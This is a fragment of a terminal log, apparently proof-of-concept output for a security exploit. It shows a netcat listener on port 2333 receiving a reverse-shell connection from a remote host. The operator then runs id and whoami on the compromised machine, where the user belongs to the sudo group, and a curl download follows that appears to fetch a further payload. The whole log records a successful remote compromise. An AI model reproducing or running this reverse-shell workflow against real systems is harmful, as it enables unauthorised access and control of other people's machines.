 root@ :/etc/apache2/mods-available# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [43.250.200.102] port 2333 [tcp/*] accepted (family 2, sport 42174)
linux@Extrader:~/test$ id
id
uid=1000(linux) gid=1000(linux) groups=1000(linux),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(di
p),44(video),46(plugdev),108(lxd),114(netdev)
linux@Extrader:~/test$ whoami
whoami
linux
linux@Extrader:~/test$
linux@Extrader:~/test$ sh g
g: 1: g: g: not found
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 45 100 45 0 0 468 0 --:--:-- --:--:-- --:--:-- 468